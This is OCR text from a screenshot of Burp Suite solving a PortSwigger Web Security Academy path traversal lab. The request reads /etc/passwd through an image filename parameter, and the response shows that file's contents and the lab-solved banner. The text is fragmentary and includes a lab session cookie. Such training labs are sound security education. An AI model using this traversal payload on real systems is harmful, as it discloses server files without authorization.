 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://0a4100d004092c8982a2ce610
Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../../../../../etc/passwd HTTP/2
2 Host: 0a4100d004092c8982a2ce6100ce0027.web-security-academy.net
3 Cookie: session=GaqhzlbVu6EICuvmu8npuUPswN652sk1
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Brave";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.5
Response
Pretty Raw Hex Render
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
in/nologin
/usr/sbin/nologin
sr/sbin/nologin
login
/bash
Path traversal - PortSwigger
File path traversal, simple × +
0a4100d004092...
burpsi
Update
Congratulations, you solved the lab! Share your skills! Continue learning
Home
Single Use Food Hider
$56.06
image (700×467) × +
0a4100d004092c8982a2ce...
Update